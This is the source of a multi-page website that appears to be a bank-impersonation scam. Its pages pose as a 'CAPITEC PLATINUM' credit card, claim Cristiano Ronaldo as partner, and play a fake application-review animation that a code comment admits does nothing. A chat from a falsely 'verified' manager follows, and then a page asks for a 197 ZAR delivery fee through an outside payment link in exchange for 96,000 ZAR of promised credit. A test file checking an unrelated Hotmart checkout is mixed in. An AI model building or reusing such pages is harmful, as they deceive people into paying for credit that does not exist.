
<file: index.html>
<!doctype html>
<html lang="en-ZA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Nova Card — Offer</title>
  <meta name="description" content="The card that makes managing your money simpler.">
  <link rel="icon" href="assets/nova-logo.png">
  <link rel="stylesheet" href="styles.css">

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1238580704010895');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->

  <!-- UTMIFY SCRIPT -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <!-- END UTMIFY -->
  <script>
    window.pixelId = "69f3308425c7d3cc4f8da0a2";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <link rel="stylesheet" href="theme.css">
</head>
<body class="theme-offer">
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
  /></noscript>

  <script>document.documentElement.classList.add("is-loading");</script>
  <svg class="icon-definitions" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs>
    <symbol id="lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
    <symbol id="wallet" viewBox="0 0 24 24"><path d="M20 8V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h15V9H5a2 2 0 0 1 0-4h13"/><path d="M20 12h-4a2 2 0 0 0 0 4h4"/><path d="M16 14h.01"/></symbol>
    <symbol id="check" viewBox="0 0 24 24"><path d="m6 12 4 4 8-8"/></symbol>
    <symbol id="arrow" viewBox="0 0 24 24"><path d="M5 12h14m-6-6 6 6-6 6"/></symbol>
    <symbol id="shield" viewBox="0 0 24 24"><path d="m12 3 8 3v6c0 5-8 9-8 9s-8-4-8-9V6l8-3Z"/><path d="m8 12 3 3 5-6"/></symbol>
  </defs></svg>
  <section class="loading-screen" id="loading-screen" aria-labelledby="loading-title">
    <img class="loading-logo" src="assets/nova-logo.png" alt="Nova Card" width="192" height="192">
    <div class="loading-panel">
      <h1 id="loading-title">We are reviewing your application...</h1>
      <p class="loading-description">Please keep this page open. This should only take a few seconds.</p>
      <div class="loading-progress" role="progressbar" aria-label="Application review progress" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><div id="loading-fill"></div></div>
      <p class="loading-percentage" id="loading-percentage">0%</p>
      <ol class="loading-steps">
        <li><span class="loading-step current"><span></span></span><span>Identity verification</span><span class="loading-status">In progress</span></li>
        <li><span class="loading-step waiting"><span></span></span><span>Eligibility assessment</span><span class="loading-status">Pending</span></li>
        <li><span class="loading-step waiting"><span></span></span><span>Preparing your offer</span><span class="loading-status">Pending</span></li>
      </ol>
    </div>
    <p class="loading-security"><svg><use href="#shield"/></svg>Secure, encrypted connection</p>
  </section>
  <main class="page" id="offer-page">
    <header class="header">
      <img class="logo" src="assets/nova-logo.png" alt="Nova Card" width="53" height="53">
      <span class="secure"><svg><use href="#lock"/></svg>Secure connection</span>
    </header>
    <div class="availability"><span></span>Available internationally</div>
    <img class="bank-card" src="assets/nova-card.png" alt="CRISTIANO RONALDO’s Nova Card Visa Platinum card" width="685" height="433">
    <img class="partner" src="assets/cristiano-ronaldo.png" alt="Official partner Cristiano Ronaldo with the Nova Card" width="799" height="601">
    <section class="intro" aria-labelledby="title">
      <h1 id="title">The card that makes managing your money simpler.</h1>
      <p>Up to 5% daily cashback. No annual fee. No international transaction fees. Approval in minutes.</p>
    </section>
    <section class="panel credit" aria-labelledby="credit-title">
      <div class="wallet"><svg><use href="#wallet"/></svg></div>
      <div><h2 id="credit-title">Optional credit facility</h2><p>Apply for a credit limit on your card. The assessment is quick, transparent and subject to approval — with no obligation or hidden fees.</p></div>
    </section>
    <section class="panel progress" aria-labelledby="progress-title">
      <h2 id="progress-title">APPLICATION PROGRESS</h2>
      <ol>
        <li><span class="step completed"><svg><use href="#check"/></svg></span><span>Details</span></li>
        <li><span class="step completed"><svg><use href="#check"/></svg></span><span>Verification</span></li>
        <li aria-current="step"><span class="step current"><span></span></span><span>Activation</span><span class="current-label">CURRENT</span></li>
      </ol>
      <p>Your application is underway. Complete activation to finish the process.</p>
    </section>
    <footer>
      <button class="activation" type="button" id="activation-button">Continue to activation<svg><use href="#arrow"/></svg></button>
      <p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted process</p>
    </footer>
  </main>
  <dialog id="activation-dialog" aria-labelledby="dialog-title">
    <h2 id="dialog-title">Continue to activation</h2>
    <p>The activation destination has not been set up yet.</p>
    <form method="dialog"><button class="activation">Close</button></form>
  </dialog>
  <script>
    // Animação visual da referência; não realiza uma análise de crédito.
    const loadingScreen = document.getElementById('loading-screen');
    const progressBar = document.querySelector('.loading-progress');
    const fill = document.getElementById('loading-fill');
    const percentage = document.getElementById('loading-percentage');
    const steps = [...document.querySelectorAll('.loading-steps li')];
    const started = performance.now();
    const duration = 5500;
    function updateLoading(now) {
      const progress = Math.min(100, Math.floor((now - started) / duration * 100));
      fill.style.width = progress + '%';
      percentage.textContent = progress + '%';
      progressBar.setAttribute('aria-valuenow', progress);
      steps.forEach((row, index) => {
        const complete = progress >= [32, 65, 100][index];
        const active = !complete && (index === 0 || progress >= [0, 32, 65][index]);
        const marker = row.querySelector('.loading-step');
        marker.className = 'loading-step ' + (complete ? 'completed' : active ? 'current' : 'waiting');
        marker.innerHTML = complete ? '<svg><use href="#check"/></svg>' : '<span></span>';
        row.querySelector('.loading-status').textContent = complete ? 'Completed' : active ? 'In progress' : 'Pending';
      });
      if (progress < 100) requestAnimationFrame(updateLoading);
      else setTimeout(() => {
        document.documentElement.classList.remove('is-loading');
        loadingScreen.hidden = true;
        window.scrollTo(0, 0);
      }, 450);
    }
    requestAnimationFrame(updateLoading);
    // Defina aqui o endereço da próxima etapa quando estiver disponível.
    const activationUrl = 'conversa.html';
    document.getElementById('activation-button').addEventListener('click', () => {
      if (activationUrl) window.location.assign(activationUrl + window.location.search);
      else document.getElementById('activation-dialog').showModal();
    });
  </script>
</body>
</html>
</file>

<file: conversa.html>
<!doctype html>
<html lang="en-ZA"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content"><title>CAPITEC PLATINUM — Chat</title><link rel="icon" href="assets/nova-logo.png"><link rel="stylesheet" href="conversa.css"><script src="conversa.js" defer></script>
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1238580704010895');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->

  <!-- UTMIFY SCRIPT -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <!-- END UTMIFY -->
  <script>
    window.pixelId = "69f3308425c7d3cc4f8da0a2";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <link rel="stylesheet" href="theme.css">
</head>
<body class="theme-chat">
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
  /></noscript>
<main class="chat">
<header><a href="index.html" aria-label="Back to the offer"><svg viewBox="0 0 24 24"><path d="M20 12H4m7-7-7 7 7 7"/></svg></a><img src="assets/katy-avatar-2x.png" alt="CAPITEC MANAGER"><div class="contact"><strong title="Katy de Sousa - Account Manager">CAPITEC MANAGER</strong><span id="presence">online</span></div><svg class="verified" viewBox="0 0 24 24" aria-label="Verification badge"><path fill="currentColor" d="m12 1 3 2 3.5.5 1 3.5 2.5 2.5-1 3.5.5 3.5-3 2-2 3-3.5-.5-3.5 1L7 19l-3.5-1L3 14.5 1 12l2-3 .5-3.5L7 4l2-2.5Z"/><path d="m8 12 3 3 5-6" fill="none" stroke="#075e55" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg><svg class="header-icon" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="6" width="13" height="12" rx="2"/><path d="m16 10 5-3v10l-5-3"/></svg><svg class="header-icon" viewBox="0 0 24 24" aria-hidden="true"><path d="M5 3h4l2 5-3 2c1 3 3 5 6 6l2-3 5 2v4c0 2-3 3-5 2C8 19 3 14 3 6c0-2 0-3 2-3Z"/></svg><svg class="menu-icon" viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="5" r="1.7"/><circle cx="12" cy="12" r="1.7"/><circle cx="12" cy="19" r="1.7"/></svg></header>
<section id="messages" class="messages" aria-label="Chat"><div class="day">Today</div><div class="business"><svg class="business-icon" viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="M12 11v6m0-10v.1"/></svg><span>This is a business account and does not accept calls.</span></div></section>
<section id="composer" class="composer" aria-label="Reply"></section>
</main></body></html>
</file>


<file: pagamento.html>
<!doctype html>
<html lang="en-ZA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>CAPITEC PLATINUM — Payment</title>
  <link rel="icon" href="assets/nova-logo.png">
  <link rel="stylesheet" href="pagamento.css">
  <script src="pagamento.js" defer></script>

  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1238580704010895');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->

  <!-- UTMIFY SCRIPT -->
  <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async
    defer
  ></script>
  <!-- END UTMIFY -->
  <script>
    window.pixelId = "69f3308425c7d3cc4f8da0a2";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <link rel="stylesheet" href="theme.css">
</head>
<body class="theme-payment">
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1238580704010895&ev=PageView&noscript=1"
  /></noscript>

  <svg class="definitions" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs>
    <symbol id="lock" viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
    <symbol id="card" viewBox="0 0 24 24"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></symbol>
    <symbol id="truck" viewBox="0 0 24 24"><path d="M3 5h11v13H3zM14 9h4l3 4v5h-7"/><circle cx="7" cy="18" r="2"/><circle cx="17" cy="18" r="2"/></symbol>
    <symbol id="check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></symbol>
    <symbol id="user" viewBox="0 0 24 24"><circle cx="12" cy="6" r="4"/><path d="M5 21v-3a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v3"/></symbol>
    <symbol id="pin" viewBox="0 0 24 24"><path d="M20 10c0 6-8 12-8 12S4 16 4 10a8 8 0 1 1 16 0Z"/><circle cx="12" cy="10" r="3"/></symbol>
    <symbol id="calendar" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="16" rx="2"/><path d="M7 2v6m10-6v6M3 10h18M7 14h.01M12 14h.01M17 14h.01M7 17h.01M12 17h.01M17 17h.01"/></symbol>
    <symbol id="wallet" viewBox="0 0 24 24"><path d="M20 8V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h15V9H5a2 2 0 0 1 0-4h13"/><path d="M20 12h-4a2 2 0 0 0 0 4h4"/></symbol>
    <symbol id="shield" viewBox="0 0 24 24"><path d="m12 3 8 3v6c0 5-8 9-8 9s-8-4-8-9V6l8-3Z"/><path d="m8 12 3 3 5-6"/></symbol>
  </defs></svg>
  <main class="page">
    <header><img src="assets/nova-logo.png" alt="CAPITEC PLATINUM" width="64" height="64"><span class="secure"><svg><use href="#lock"/></svg>Secure payment</span></header>
    <section class="intro"><div class="hero-icon"><svg><use href="#card"/></svg></div><h1>Card delivery pending</h1><p>Complete your delivery arrangements to receive your CAPITEC PLATINUM.</p></section>
    <div class="card-preview"><img src="assets/nova-card.png" alt="CAPITEC PLATINUM Visa card"><span id="card-name">LEO LEO</span></div>
    <p class="card-note">Sensitive details are hidden for security. Your physical card will be sent to the address provided.</p>
    <section class="panel summary" aria-labelledby="summary-title">
      <h2 id="summary-title">ORDER SUMMARY</h2>
      <div class="row product"><svg><use href="#card"/></svg><div><h3>CAPITEC PLATINUM Visa card</h3><p>Issuing and activation included</p></div></div>
      <div class="row shipping"><svg><use href="#truck"/></svg><div><h3 id="shipping-name">Economy Shipping</h3><p>Delivery in <span id="shipping-days">1 to 2 business days</span></p></div><strong id="shipping-price">197 ZAR</strong></div>
      <ul class="benefits"><li><svg><use href="#check"/></svg><span>Once-off fee, with no hidden costs or monthly fees.</span></li><li><svg><use href="#check"/></svg><span>Payment processed through an encrypted connection.</span></li><li><svg><use href="#check"/></svg><span>Dispatch starts as soon as payment is confirmed.</span></li></ul>
    </section>
    <section class="panel delivery" aria-labelledby="delivery-title">
      <h2 id="delivery-title">DELIVERY DETAILS</h2>
      <div class="row"><svg><use href="#user"/></svg><div><p>Cardholder</p><h3 id="holder-name">leo leo</h3></div></div>
      <div class="row"><svg><use href="#pin"/></svg><div><p>Delivery address</p><h3 id="address">342 Main Road, Cape Town, 8001</h3></div></div>
      <div class="row"><svg><use href="#calendar"/></svg><div><p>Expected delivery date</p><h3 id="delivery-date">15/10/2026</h3></div></div>
      <div class="row credit"><svg><use href="#wallet"/></svg><p>Available credit</p><strong id="credit">96.000 ZAR</strong></div>
    </section>
    <div class="payment"><a id="pay-button" href="https://pay.trywalled.com/c06ba749-f146-4a8a-aa40-988f6c3292c6"><svg><use href="#card"/></svg><span>Pay <span id="button-price">197 ZAR</span></span></a><p class="protected"><svg><use href="#shield"/></svg>Secure, encrypted processing</p></div>
    <aside class="notice">By completing payment, you authorise CAPITEC PLATINUM to activate your card and arrange delivery to the address provided. You can track your delivery via email and SMS.</aside>
    <footer>By completing your order, you confirm that you have read and accept the <button type="button" data-legal="terms">Terms and Conditions</button> and <button type="button" data-legal="privacy">Privacy Policy</button> of CAPITEC PLATINUM.</footer>
  </main>
  <dialog id="info-dialog" aria-labelledby="dialog-title"><h2 id="dialog-title"></h2><p id="dialog-message"></p><form method="dialog"><button>Close</button></form></dialog>
</body>
</html>
</file>

<file: tests/currency.html>
<!doctype html><meta charset="utf-8"><title>Currency checks</title><pre id="results">Running…</pre>
<script>
(async () => {
 const source = await (await fetch('../index.html')).text();
 const code = await (await fetch('../assets/currency.js')).text();
 const results = [];
 for (const scenario of [
   {currency:'BRL',country:'BR',expected:75},
   {currency:'AOA',country:'AO',expected:13500},
   {currency:'JPY',country:'JP',expected:2250},
   {currency:'EUR',country:'PT',expected:13.5},
   {currency:'AOA',country:'AO',countryOnly:true,expected:13500},
   {currency:'BRL',country:'BR',ipapiOnly:true,expected:75},
   {currency:'BRL',country:'BR',failure:true,expected:15},
   {currency:'XXX',country:'XX',expected:15}
 ]) {
  const frame=document.createElement('iframe');frame.style.width='390px';document.body.append(frame);
  const mock=`
    document.documentElement.classList.add('prices-pending');
    Object.defineProperty(window,'localStorage',{value:{getItem:()=>null,setItem:()=>{}}});
    Object.defineProperty(window,'sessionStorage',{value:{getItem:()=>null,setItem:()=>{}}});
    setTimeout(()=>{window.pendingWasHidden=document.documentElement.classList.contains('prices-pending')&&getComputedStyle(document.querySelector('[data-usd]')).visibility==='hidden'},30);
    window.fetch=async url=>{
      const geo=!url.includes('/currencies/usd.json');
      if(geo)await new Promise(resolve=>setTimeout(resolve,150));
      if(${!!scenario.failure} || (${!!scenario.countryOnly}&&url.includes('ipapi')) || (${!!scenario.ipapiOnly}&&url.includes('country.is')))throw Error('Offline');
      return {ok:true,json:async()=>url.includes('ipapi')?{currency:'${scenario.currency}'}:url.includes('country.is')?{country:'${scenario.country}'}:{date:new Date().toISOString().slice(0,10),usd:{usd:1,brl:5,aoa:900,jpy:150,eur:0.9}}}
    };`;
  frame.srcdoc=source.replace(/<script\b[^>]*>[\s\S]*?<\/script>/g,'').replace('<head>','<head><base href="'+new URL('../',location.href)+'">').replace('</body>','<script>'+mock+code+'<\/script></body>');
  await new Promise(resolve=>frame.onload=resolve);
  await new Promise(resolve=>setTimeout(resolve,220));
  const d=frame.contentDocument;
  if(!frame.contentWindow.pendingWasHidden)throw Error('USD visible before detection');
  if(d.documentElement.classList.contains('prices-pending'))throw Error('Prices never revealed');
  const currency=(scenario.failure||scenario.currency==='XXX')?'USD':scenario.currency;
  const format=new Intl.NumberFormat(navigator.language,{style:'currency',currency,currencyDisplay:'code'});
  const price=d.querySelector('.price-item--sale [data-usd]').textContent;
  if(price!==format.format(scenario.expected))throw Error('Wrong price '+scenario.currency+': '+price);
  if(d.documentElement.dataset.displayCurrency!==currency)throw Error('Wrong currency');
  if(d.querySelector('.currency-panel,#currency-status,.currency-source'))throw Error('Removed currency note still present');
  if(d.querySelector('#display-currency'))throw Error('Currency selector still present');
  for(const a of d.querySelectorAll('.product-form__submit,.bonos-cta,.bpsg-cierre-btn')) {
    if(a.href!=='https://pay.hotmart.com/C96666094Q?checkoutMode=2&off=8s7i881n'||a.hasAttribute('onclick'))throw Error('Invalid checkout link');
  }
  results.push({scenario,price,passed:true});frame.remove();
 }
 document.querySelector('#results').textContent=JSON.stringify(results,null,2);
 document.title='PASS — currency checks';
})().catch(error=>{document.title='FAIL';document.querySelector('#results').textContent=error.stack});
</script>
</file>
<file: styles.css>
*{box-sizing:border-box}html{color-scheme:dark;background:#070e18}body{margin:0;font-family:Arial,Helvetica,sans-serif;color:#ecf0f5;-webkit-font-smoothing:antialiased}.icon-definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:20px;height:20px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:524px;padding:38px 24px 28px;margin:0 auto}.header{display:flex;align-items:center;justify-content:space-between}.logo{display:block;width:53px;height:53px}.secure{display:flex;gap:7px;align-items:center;background:#1c2432;border-radius:24px;padding:7px 12px;font-size:14px;font-weight:600}.secure svg{width:15px;height:15px}.availability{width:max-content;max-width:100%;margin:38px auto 28px;display:flex;align-items:center;justify-content:center;gap:10px;border:1px solid #6c5524;background:#2b2923;box-shadow:0 8px 26px #efbf4610;border-radius:30px;padding:10px 19px;font-size:14px;color:#e8e8e6}.availability span{width:10px;height:10px;border-radius:50%;background:#f2bf43;flex-shrink:0}.bank-card{display:block;width:85.6%;height:auto;margin:0 auto;border-radius:23px}.partner{display:block;width:100%;height:auto;margin:37px 0 0;border-radius:29px}.intro{text-align:center;margin-top:48px}.intro h1{font-size:30px;line-height:1.2;letter-spacing:-1.1px;font-weight:700;margin:0}.intro p{color:#919ba7;font-size:17px;line-height:1.6;margin:16px 0 29px}.panel{background:#0f1926;border:1px solid #27313d;border-radius:29px;padding:24px}.credit{display:flex;align-items:flex-start;gap:19px}.wallet{width:53px;height:53px;background:#292c2c;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#f1bc35;flex-shrink:0}.wallet svg{width:25px;height:25px}.credit h2{font-size:20px;line-height:1.3;margin:1px 0 8px;letter-spacing:-.3px}.panel p{color:#919ba7;font-size:16px;line-height:1.6;margin:0}.progress{margin-top:38px;padding:26px 24px 24px}.progress h2{font-size:13px;letter-spacing:2px;color:#9aa3ae;font-weight:600;margin:0 0 21px}.progress ol{list-style:none;margin:0 0 25px;padding:0;display:flex;flex-direction:column;gap:14px}.progress li{display:flex;align-items:center;gap:15px;font-size:17px;min-height:29px}.step{width:29px;height:29px;border-radius:50%;display:flex;align-items:center;justify-content:center;flex-shrink:0}.completed{background:#f2c147;color:#10202d}.completed svg{width:23px;height:23px;stroke-width:2.5}.current{border:3px solid #f2bc35}.current span{width:10px;height:10px;border-radius:50%;background:#f2c147}.current-label{margin-left:auto;background:#1d2735;border-radius:20px;padding:4px 10px;font-size:12px;letter-spacing:.6px}footer{margin-top:38px}.activation{width:100%;border:0;border-radius:40px;min-height:65px;padding:18px 22px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;font-family:inherit;font-weight:700;font-size:18px;box-shadow:0 15px 35px #f2c14726;cursor:pointer}.activation:hover{background:#ffce53}.activation:focus-visible{outline:3px solid white;outline-offset:5px}.activation:active{transform:translateY(1px)}.protected{color:#919ba7;font-size:14px;display:flex;align-items:center;justify-content:center;gap:7px;margin:16px 0 0}.protected svg{width:17px;height:17px}dialog{max-width:420px;width:calc(100% - 40px);background:#0f1926;color:#ecf0f5;border:1px solid #27313d;border-radius:24px;padding:28px}dialog::backdrop{background:#0009}dialog h2{font-size:22px;margin:0 0 16px}dialog p{color:#919ba7;line-height:1.6;margin-bottom:24px}dialog .activation{min-height:48px;font-size:16px}@media(max-width:520px){.page{padding:24px 20px}.availability{margin-top:32px;font-size:13px;padding:10px 14px}.partner{margin-top:30px}.intro{margin-top:34px}.intro h1{font-size:27px;letter-spacing:-.8px}.intro p{font-size:16px}.panel{padding:22px 20px;border-radius:25px}.credit{gap:15px}.credit h2{font-size:18px}.wallet{width:46px;height:46px}.progress{margin-top:28px}footer{margin-top:30px}.activation{font-size:16px}.protected{font-size:12px}}@media(prefers-reduced-motion:no-preference){.activation{transition:background .15s,transform .15s}}

[hidden]{display:none!important}.loading-screen{display:none}.is-loading #offer-page{display:none}.is-loading{background:#10151d}.is-loading body{background:#10151d}.is-loading .loading-screen{display:flex;flex-direction:column;align-items:center;min-height:100svh;padding:160px 24px 120px}.loading-logo{display:block;width:192px;height:192px;object-fit:contain;margin:0;flex-shrink:0}.loading-panel{width:100%;max-width:800px;margin-top:96px;padding:58px 56px 56px;background:#191f29;border:2px solid #2a313b;border-radius:56px;box-shadow:0 18px 35px #00000014}.loading-panel h1{text-align:center;font-size:42px;line-height:1.25;letter-spacing:-1.6px;margin:0 0 20px}.loading-description{text-align:center;font-size:28px;line-height:1.65;color:#9aa4af;margin:0}.loading-progress{height:16px;background:#242b36;border-radius:20px;overflow:hidden;margin-top:64px}.loading-progress>div{height:100%;width:0;background:#f2c147;border-radius:20px}.loading-percentage{font-size:24px;letter-spacing:1px;color:#9aa4af;text-align:right;margin:20px 0 50px;font-variant-numeric:tabular-nums}.loading-steps{list-style:none;display:flex;flex-direction:column;gap:32px;margin:0;padding:0}.loading-steps li{display:flex;align-items:center;gap:24px;font-size:30px;line-height:1.3}.loading-step{width:56px;height:56px;flex-shrink:0;border-radius:50%;display:flex;align-items:center;justify-content:center}.loading-step.current{border:4px solid #f2c147}.loading-step.current span{width:16px;height:16px;border-radius:50%;background:#917632;animation:loading-pulse 1.2s ease-in-out infinite}.loading-step.waiting{border:4px solid #344051}.loading-step.waiting span{width:16px;height:16px;border-radius:50%;background:#344051}.loading-step svg{width:30px;height:30px;stroke-width:3}.loading-status{margin-left:auto;font-size:24px;color:#9aa4af;white-space:nowrap}.loading-security{display:flex;align-items:center;justify-content:center;gap:16px;margin:82px 0 0;color:#9aa4af;font-size:24px;letter-spacing:.3px}.loading-security svg{width:30px;height:30px}@keyframes loading-pulse{50%{opacity:.4}}@media(max-width:700px){.is-loading .loading-screen{padding:48px 20px 40px}.loading-logo{width:144px;height:144px;margin:0}.loading-panel{margin-top:44px;border-radius:30px;padding:32px 24px}.loading-panel h1{font-size:27px;letter-spacing:-.8px}.loading-description{font-size:17px}.loading-progress{margin-top:36px;height:10px}.loading-percentage{font-size:16px;margin:12px 0 30px}.loading-steps{gap:24px}.loading-steps li{gap:12px;font-size:17px;flex-wrap:wrap}.loading-step{width:36px;height:36px}.loading-step.current,.loading-step.waiting{border-width:3px}.loading-step svg{width:22px;height:22px}.loading-step.current span,.loading-step.waiting span{width:10px;height:10px}.loading-status{font-size:14px}.loading-security{font-size:15px;gap:8px;margin-top:40px}.loading-security svg{width:22px;height:22px}}@media(max-width:390px){.loading-status{margin-left:48px;margin-top:-8px;width:100%}.loading-panel{padding:28px 20px}.loading-steps{gap:18px}}@media(prefers-reduced-motion:reduce){.loading-step.current span{animation:none}}
</file>
<file: theme.css>
/* CAPITEC PLATINUM: paleta inspirada na referência fornecida. */
:root{--brand-blue:#245bd6;--brand-blue-hover:#1849b4;--brand-red:#e51b23;--ink:#30343b;--muted:#626b77;--surface:#fff;--soft:#f4f5f7;--blue-soft:#edf3ff;--line:#dce2eb}
html,html.is-loading{background:var(--surface);color-scheme:light}
body,html.is-loading body{background:var(--surface);color:var(--ink)}
button:focus-visible,a:focus-visible,input:focus-visible,select:focus-visible{outline:3px solid var(--brand-blue);outline-offset:4px}
.theme-offer .intro h1,.theme-payment .intro h1{color:var(--brand-blue)}
.secure{background:var(--blue-soft);color:var(--brand-blue)}
.intro p,.panel p,.protected,.card-note,footer,.notice,dialog p{color:var(--muted)}
.panel,dialog,.loading-panel{background:var(--soft);border-color:var(--line);color:var(--ink);box-shadow:none}
.panel h2,.loading-description,.loading-percentage,.loading-status,.loading-security{color:var(--muted)}
.availability{background:#fff0f1;border-color:#f5c3c6;color:#a5161c;box-shadow:none}
.availability span{background:var(--brand-red)}
.wallet,.hero-icon{background:#fff0f1;color:var(--brand-red)}
.theme-offer .credit{background:var(--brand-red);border-color:var(--brand-red);color:white}
.theme-offer .credit h2,.theme-offer .credit p{color:white}
.theme-offer .credit .wallet{background:#ffffff24;color:white}
.completed,.activation,#pay-button,dialog form button{background:var(--brand-blue);color:white;box-shadow:none}
.activation:hover,#pay-button:hover,dialog form button:hover{background:var(--brand-blue-hover)}
.current,.loading-step.current{border-color:var(--brand-red)}
.current span,.loading-step.current span{background:var(--brand-red)}
.current-label{background:var(--blue-soft);color:var(--brand-blue)}
.loading-progress{background:#dce5f5}
.loading-progress>div{background:var(--brand-blue)}
.loading-step.waiting{border-color:#cdd4df}
.loading-step.waiting span{background:#cdd4df}
.theme-payment .row>svg,.theme-payment .benefits svg{color:var(--brand-red)}
.theme-payment .product,.theme-payment .shipping,.theme-payment .delivery .credit{border-color:var(--line)}
.theme-payment .credit strong{color:var(--brand-blue)}
.notice{background:var(--soft);border-color:var(--line)}
footer button{border-color:var(--brand-blue);color:var(--brand-blue)}
.activation:focus-visible,#pay-button:focus-visible{outline-color:var(--brand-blue)}
/* Conversa e todos os seus estados usam a mesma identidade. */
.theme-chat,.theme-chat .chat{background:var(--soft);color:var(--ink)}
.theme-chat header{background:var(--brand-blue);color:white}
.theme-chat .contact span{color:#e4ecff}
.theme-chat .verified{color:white}
.theme-chat .verified path[stroke]{stroke:var(--brand-blue)}
.theme-chat .messages{background:var(--soft);background-image:none}
.theme-chat .day{background:#e7ebf1;color:var(--muted)}
.theme-chat .business,.theme-chat .demo{background:var(--blue-soft);color:var(--muted);box-shadow:none}
.theme-chat .business>span,.theme-chat .business-icon{color:var(--muted)}
.theme-chat .bubble{background:white;color:var(--ink);box-shadow:0 1px 3px #243b5310}
.theme-chat .bubble.user{background:#e3ecff;color:#203d73}
.theme-chat .composer{background:white;border-top:1px solid var(--line)}
.theme-chat .choice,.theme-chat .scheduled button{color:var(--brand-blue);border-color:#a9bfee;background:white}
.theme-chat .choice:hover{background:var(--blue-soft)}
.theme-chat .input-wrap{border-color:#a9bfee;box-shadow:0 0 0 3px #edf3ff}
.theme-chat .send,.theme-chat .audio button,.theme-chat .validation.done .status,.theme-chat .shipping h2,.theme-chat .ship-badge,.theme-chat .delivery-confirm,.theme-chat .order-confirm{background:var(--brand-blue);color:white}
.theme-chat .send:disabled,.theme-chat .delivery-confirm:disabled{background:#c8d6f3;color:#536b99}
.theme-chat .audio-progress,.theme-chat .audio-track:before{background:var(--brand-blue)}
.theme-chat .validation .status{border-color:#dce5f5;border-top-color:var(--brand-blue)}
.theme-chat .shipping,.theme-chat .scheduled{background:white;border-color:var(--line)}
.theme-chat .shipping dl{background:var(--soft)}
